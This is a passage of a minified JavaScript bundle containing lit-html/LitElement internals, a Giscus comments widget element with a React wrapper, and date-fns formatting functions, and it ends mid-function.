Map,_.elementStyles=[],_.shadowRootOptions={mode:"open"},null==f||f({ReactiveElement:_}),(null!==(e$=d.reactiveElementVersions)&&void 0!==e$?e$:d.reactiveElementVersions=[]).push("1.6.2");let y=window,w=y.trustedTypes,b=w?w.createPolicy("lit-html",{createHTML:e=>e}):void 0,S="$lit$",$=`lit$${(Math.random()+"").slice(9)}$`,E="?"+$,x=`<${E}>`,T=document,C=()=>T.createComment(""),A=e=>null===e||"object"!=typeof e&&"function"!=typeof e,M=Array.isArray,k=e=>M(e)||"function"==typeof(null==e?void 0:e[Symbol.iterator]),O=`[ 	
\f\r]`,P=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,U=/-->/g,j=/>/g,N=RegExp(`>|${O}(?:([^\\s"'>=/]+)(${O}*=${O}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),D=/'/g,R=/"/g,L=/^(?:script|style|textarea|title)$/i,I=(e,...t)=>({_$litType$:1,strings:e,values:t}),W=Symbol.for("lit-noChange"),H=Symbol.for("lit-nothing"),q=new WeakMap,G=T.createTreeWalker(T,129,null,!1),Y=(e,t)=>{let r=e.length-1,n=[],i,a=2===t?"<svg>":"",o=P;for(let t=0;t<r;t++){let r=e[t],s,l,u=-1,d=0;for(;d<r.length&&(o.lastIndex=d,null!==(l=o.exec(r)));)d=o.lastIndex,o===P?"!--"===l[1]?o=U:void 0!==l[1]?o=j:void 0!==l[2]?(L.test(l[2])&&(i=RegExp("</"+l[2],"g")),o=N):void 0!==l[3]&&(o=N):o===N?">"===l[0]?(o=i??P,u=-1):void 0===l[1]?u=-2:(u=o.lastIndex-l[2].length,s=l[1],o=void 0===l[3]?N:'"'===l[3]?R:D):o===R||o===D?o=N:o===U||o===j?o=P:(o=N,i=void 0);let c=o===N&&e[t+1].startsWith("/>")?" ":"";a+=o===P?r+x:u>=0?(n.push(s),r.slice(0,u)+S+r.slice(u)+$+c):r+$+(-2===u?(n.push(void 0),t):c)}let s=a+(e[r]||"<?>")+(2===t?"</svg>":"");if(!Array.isArray(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==b?b.createHTML(s):s,n]};class F{constructor({strings:e,_$litType$:t},r){let n;this.parts=[];let i=0,a=0,o=e.length-1,s=this.parts,[l,u]=Y(e,t);if(this.el=F.createElement(l,r),G.currentNode=this.el.content,2===t){let e=this.el.content,t=e.firstChild;t.remove(),e.append(...t.childNodes)}for(;null!==(n=G.nextNode())&&s.length<o;){if(1===n.nodeType){if(n.hasAttributes()){let e=[];for(let t of n.getAttributeNames())if(t.endsWith(S)||t.startsWith($)){let r=u[a++];if(e.push(t),void 0!==r){let e=n.getAttribute(r.toLowerCase()+S).split($),t=/([.?@])?(.*)/.exec(r);s.push({type:1,index:i,name:t[2],strings:e,ctor:"."===t[1]?J:"?"===t[1]?K:"@"===t[1]?Z:Q})}else s.push({type:6,index:i})}for(let t of e)n.removeAttribute(t)}if(L.test(n.tagName)){let e=n.textContent.split($),t=e.length-1;if(t>0){n.textContent=w?w.emptyScript:"";for(let r=0;r<t;r++)n.append(e[r],C()),G.nextNode(),s.push({type:2,index:++i});n.append(e[t],C())}}}else if(8===n.nodeType){if(n.data===E)s.push({type:2,index:i});else{let e=-1;for(;-1!==(e=n.data.indexOf($,e+1));)s.push({type:7,index:i}),e+=$.length-1}}i++}}static createElement(e,t){let r=T.createElement("template");return r.innerHTML=e,r}}function V(e,t,r=e,n){var i,a,o;if(t===W)return t;let s=void 0!==n?null===(i=r._$Co)||void 0===i?void 0:i[n]:r._$Cl,l=A(t)?void 0:t._$litDirective$;return(null==s?void 0:s.constructor)!==l&&(null===(a=null==s?void 0:s._$AO)||void 0===a||a.call(s,!1),void 0===l?s=void 0:(s=new l(e))._$AT(e,r,n),void 0!==n?(null!==(o=r._$Co)&&void 0!==o?o:r._$Co=[])[n]=s:r._$Cl=s),void 0!==s&&(t=V(e,s._$AS(e,t.values),s,n)),t}let z=class{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){var t;let{el:{content:r},parts:n}=this._$AD,i=(null!==(t=null==e?void 0:e.creationScope)&&void 0!==t?t:T).importNode(r,!0);G.currentNode=i;let a=G.nextNode(),o=0,s=0,l=n[0];for(;void 0!==l;){if(o===l.index){let t;2===l.type?t=new B(a,a.nextSibling,this,e):1===l.type?t=new l.ctor(a,l.name,l.strings,this,e):6===l.type&&(t=new ee(a,this,e)),this._$AV.push(t),l=n[++s]}o!==(null==l?void 0:l.index)&&(a=G.nextNode(),o++)}return G.currentNode=T,i}v(e){let t=0;for(let r of this._$AV)void 0!==r&&(void 0!==r.strings?(r._$AI(e,r,t),t+=r.strings.length-2):r._$AI(e[t])),t++}};class B{constructor(e,t,r,n){var i;this.type=2,this._$AH=H,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=r,this.options=n,this._$Cp=null===(i=null==n?void 0:n.isConnected)||void 0===i||i}get _$AU(){var e,t;return null!==(t=null===(e=this._$AM)||void 0===e?void 0:e._$AU)&&void 0!==t?t:this._$Cp}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&(null==e?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){A(e=V(this,e,t))?e===H||null==e||""===e?(this._$AH!==H&&this._$AR(),this._$AH=H):e!==this._$AH&&e!==W&&this._(e):void 0!==e._$litType$?this.g(e):void 0!==e.nodeType?this.$(e):k(e)?this.T(e):this._(e)}k(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}$(e){this._$AH!==e&&(this._$AR(),this._$AH=this.k(e))}_(e){this._$AH!==H&&A(this._$AH)?this._$AA.nextSibling.data=e:this.$(T.createTextNode(e)),this._$AH=e}g(e){var t;let{values:r,_$litType$:n}=e,i="number"==typeof n?this._$AC(e):(void 0===n.el&&(n.el=F.createElement(n.h,this.options)),n);if((null===(t=this._$AH)||void 0===t?void 0:t._$AD)===i)this._$AH.v(r);else{let e=new z(i,this),t=e.u(this.options);e.v(r),this.$(t),this._$AH=e}}_$AC(e){let t=q.get(e.strings);return void 0===t&&q.set(e.strings,t=new F(e)),t}T(e){M(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,r,n=0;for(let i of e)n===t.length?t.push(r=new B(this.k(C()),this.k(C()),this,this.options)):r=t[n],r._$AI(i),n++;n<t.length&&(this._$AR(r&&r._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,t);e&&e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){var t;void 0===this._$AM&&(this._$Cp=e,null===(t=this._$AP)||void 0===t||t.call(this,e))}}class Q{constructor(e,t,r,n,i){this.type=1,this._$AH=H,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=i,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=H}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(e,t=this,r,n){let i=this.strings,a=!1;if(void 0===i)(a=!A(e=V(this,e,t,0))||e!==this._$AH&&e!==W)&&(this._$AH=e);else{let n,o;let s=e;for(e=i[0],n=0;n<i.length-1;n++)(o=V(this,s[r+n],t,n))===W&&(o=this._$AH[n]),a||(a=!A(o)||o!==this._$AH[n]),o===H?e=H:e!==H&&(e+=(o??"")+i[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===H?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class J extends Q{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===H?void 0:e}}let X=w?w.emptyScript:"";class K extends Q{constructor(){super(...arguments),this.type=4}j(e){e&&e!==H?this.element.setAttribute(this.name,X):this.element.removeAttribute(this.name)}}class Z extends Q{constructor(e,t,r,n,i){super(e,t,r,n,i),this.type=5}_$AI(e,t=this){var r;if((e=null!==(r=V(this,e,t,0))&&void 0!==r?r:H)===W)return;let n=this._$AH,i=e===H&&n!==H||e.capture!==n.capture||e.once!==n.once||e.passive!==n.passive,a=e!==H&&(n===H||i);i&&this.element.removeEventListener(this.name,this,n),a&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(t=this.options)||void 0===t?void 0:t.host)&&void 0!==r?r:this.element,e):this._$AH.handleEvent(e)}}class ee{constructor(e,t,r){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(e){V(this,e)}}let et=y.litHtmlPolyfillSupport;null==et||et(F,B),(null!==(eE=y.litHtmlVersions)&&void 0!==eE?eE:y.litHtmlVersions=[]).push("2.7.4");let er=(e,t,r)=>{var n,i;let a=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:t,o=a._$litPart$;if(void 0===o){let e=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:null;a._$litPart$=o=new B(t.insertBefore(C(),e),e,void 0,r??{})}return o._$AI(e),o},en=class extends _{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e,t;let r=super.createRenderRoot();return null!==(e=(t=this.renderOptions).renderBefore)&&void 0!==e||(t.renderBefore=r.firstChild),r}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=er(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!1)}render(){return W}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */en.finalized=!0,en._$litElement$=!0,null===(ex=globalThis.litElementHydrateSupport)||void 0===ex||ex.call(globalThis,{LitElement:en});let ei=globalThis.litElementPolyfillSupport;null==ei||ei({LitElement:en}),(null!==(eT=globalThis.litElementVersions)&&void 0!==eT?eT:globalThis.litElementVersions=[]).push("3.3.2");let ea=(e,t)=>"method"!==t.kind||!t.descriptor||"value"in t.descriptor?{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:t.key,initializer(){"function"==typeof t.initializer&&(this[t.key]=t.initializer.call(this))},finisher(r){r.createProperty(t.key,e)}}:{...t,finisher(r){r.createProperty(t.key,e)}},eo=(e,t,r)=>{t.constructor.createProperty(r,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function es(e){return(t,r)=>void 0!==r?eo(e,t,r):ea(e,t)}/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */null===(eC=window.HTMLSlotElement)||void 0===eC||eC.prototype.assignedElements;let el=e=>void 0===e.strings,eu=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,r){this._$Ct=e,this._$AM=t,this._$Ci=r}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}},ed=(e,t)=>{var r;let n=e._$AN;if(void 0===n)return!1;for(let e of n)null===(r=e._$AO)||void 0===r||r.call(e,t,!1),ed(e,t);return!0},ec=e=>{let t,r;do{if(void 0===(t=e._$AM))break;(r=t._$AN).delete(e),e=t}while((null==r?void 0:r.size)===0)},eh=e=>{for(let t;t=e._$AM;e=t){let r=t._$AN;if(void 0===r)t._$AN=r=new Set;else if(r.has(e))break;r.add(e),ep(t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function ef(e){void 0!==this._$AN?(ec(this),this._$AM=e,eh(this)):this._$AM=e}function em(e,t=!1,r=0){let n=this._$AH,i=this._$AN;if(void 0!==i&&0!==i.size){if(t){if(Array.isArray(n))for(let e=r;e<n.length;e++)ed(n[e],!1),ec(n[e]);else null!=n&&(ed(n,!1),ec(n))}else ed(this,e)}}let ep=e=>{var t,r;2==e.type&&(null!==(t=e._$AP)&&void 0!==t||(e._$AP=em),null!==(r=e._$AQ)&&void 0!==r||(e._$AQ=ef))};class ev extends eu{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,r){super._$AT(e,t,r),eh(this),this.isConnected=e._$AU}_$AO(e,t=!0){var r,n;e!==this.isConnected&&(this.isConnected=e,e?null===(r=this.reconnected)||void 0===r||r.call(this):null===(n=this.disconnected)||void 0===n||n.call(this)),t&&(ed(this,e),ec(this))}setValue(e){if(el(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let eg=()=>new e_;class e_{}let ey=new WeakMap,ew=(eS=class extends ev{render(e){return H}update(e,[t]){var r;let n=t!==this.G;return n&&void 0!==this.G&&this.ot(void 0),(n||this.rt!==this.lt)&&(this.G=t,this.ct=null===(r=e.options)||void 0===r?void 0:r.host,this.ot(this.lt=e.element)),H}ot(e){var t;if("function"==typeof this.G){let r=null!==(t=this.ct)&&void 0!==t?t:globalThis,n=ey.get(r);void 0===n&&(n=new WeakMap,ey.set(r,n)),void 0!==n.get(this.G)&&this.G.call(this.ct,void 0),n.set(this.G,e),void 0!==e&&this.G.call(this.ct,e)}else this.G.value=e}get rt(){var e,t,r;return"function"==typeof this.G?null===(t=ey.get(null!==(e=this.ct)&&void 0!==e?e:globalThis))||void 0===t?void 0:t.get(this.G):null===(r=this.G)||void 0===r?void 0:r.value}disconnected(){this.rt===this.lt&&this.ot(void 0)}reconnected(){this.ot(this.lt)}},(...e)=>({_$litDirective$:eS,values:e}));var eb,eS,e$,eE,ex,eT,eC,eA=Object.defineProperty,eM=Object.getOwnPropertyDescriptor,ek=(e,t,r,n)=>{for(var i,a=n>1?void 0:n?eM(t,r):t,o=e.length-1;o>=0;o--)(i=e[o])&&(a=(n?i(t,r,a):i(a))||a);return n&&a&&eA(t,r,a),a};t.GiscusWidget=class extends en{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=eg(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var e;return null==(e=this._iframeRef)?void 0:e.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(e){return`[giscus] An error occurred. Error message: "${e}".`}setupSession(){let e=location.href,t=new URL(e),r=localStorage.getItem(this.GISCUS_SESSION_KEY),n=t.searchParams.get("giscus")||"";if(this.__session="",n){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(n)),this.__session=n,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(r)try{this.__session=JSON.parse(r)}catch(e){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==e?void 0:e.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(e){if(e.origin!==this._host)return;let{data:t}=e;if(!("object"==typeof t&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.log("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;let r=t.giscus.error;if(r.includes("Bad credentials")||r.includes("Invalid state value")||r.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY)){console.warn(`${this._formatError(r)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(r)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(r.includes("Discussion not found")){console.warn(`[giscus] ${r}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(r)} ${this.ERROR_SUGGESTION}`)}sendMessage(e){this.iframeRef&&this.iframeRef.contentWindow&&this.hasLoaded&&(console.log({host:this.host,_host:this._host}),this.iframeRef.contentWindow.postMessage({giscus:e},this._host))}updateConfig(){let e={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(e)}firstUpdated(){var e;null==(e=this.iframeRef)||e.addEventListener("load",()=>{var e;null==(e=this.iframeRef)||e.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(e,t,r){if(!this.hasUpdated||"host"===e){super.requestUpdate(e,t,r);return}this.updateConfig()}getMetaContent(e,t=!1){let r=t?`meta[property='og:${e}'],`:"",n=document.querySelector(r+`meta[name='${e}']`);return n?n.content:""}_getCleanedUrl(){let e=new URL(location.href);return e.searchParams.delete("giscus"),e.hash="",e}getTerm(){switch(this.mapping){case"url":return`${this._getCleanedUrl()}`;case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term||"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping&&this.term||""}getIframeSrc(){let e=this._getCleanedUrl().toString(),t=`${e}${this.id?"#"+this.id:""}`,r=this.getMetaContent("description",!0),n=this.getMetaContent("giscus:backlink")||e,i={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId||"",category:this.category||"",categoryId:this.categoryId||"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:r,backLink:n},a=this._host,o=this.lang?`/${this.lang}`:"",s=new URLSearchParams(i);return`${a}${o}/widget?${s}`}render(){return I`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${ew(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}},t.GiscusWidget.styles=((e,...t)=>{let r=1===e.length?e[0]:t.reduce((t,r,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+e[n+1],e[0]);return new o(r,e,i)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,ek([es({reflect:!0})],t.GiscusWidget.prototype,"host",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repo",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repoId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"category",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"categoryId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"mapping",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"term",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"strict",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"reactionsEnabled",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"emitMetadata",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"inputPosition",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"theme",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"lang",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"loading",2),t.GiscusWidget=ek([(eb="giscus-widget",customElements.get(eb)?e=>e:e=>"function"==typeof e?(customElements.define(eb,e),e):((e,t)=>{let{kind:r,elements:n}=t;return{kind:r,elements:n,finisher(t){customElements.define(e,t)}}})(eb,e))],t.GiscusWidget)},94306:function(e,t,r){"use strict";let n=r(57437),i=r(2265);e.exports=function({id:e,host:t,repo:a,repoId:o,category:s,categoryId:l,mapping:u,term:d,strict:c,reactionsEnabled:h,emitMetadata:f,inputPosition:m,theme:p,lang:v,loading:g}){let[_,y]=i.useState(!1);return i.useEffect(()=>{_||(Promise.resolve().then(()=>r(57747)),y(!0))},[]),_?n.jsx("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:s,categoryid:l,mapping:u,term:d,strict:c,reactionsenabled:h,emitmetadata:f,inputposition:m,theme:p,lang:v,loading:g}):null}},43920:function(e,t,r){"use strict";function n(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n);else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{W:function(){return n}}),t.Z=n},69216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},11826:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(12169)).default;t.default=i,e.exports=t.default},12506:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},24230:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(43146)),a=n(r(5114)),o=n(r(60853)),s=n(r(28906)),l=n(r(21259)),u=n(r(69216)),d=n(r(74299)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;return 0===a?r+String(i):r+String(i)+(t||"")+(0,u.default)(a,2)}function f(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=e>0?"-":"+",n=Math.abs(e);return r+(0,u.default)(Math.floor(n/60),2)+(t||"")+(0,u.default)(n%60,2)}t.default={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,n){var i=(0,l.default)(e,n),a=i>0?i:1-i;if("YY"===t){var o=a%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(a,{unit:"year"}):(0,u.default)(a,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return(0,u.default)(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return(0,u.default)(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return(0,u.default)(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=(0,s.default)(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):(0,u.default)(i,t.length)},I:function(e,t,r){var n=(0,a.default)(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var n=(0,i.default)(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):(0,u.default)(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return(0,u.default)(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return(0,u.default)(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return(0,u.default)(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?c.noon:0===i?c.midnight:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?c.evening:i>=12?c.afternoon:i>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return f(i);case"XXXX":case"XX":return m(i);default:return m(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return f(i);case"xxxx":case"xx":return m(i);default:return m(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},z:function(e,t,r,n){var 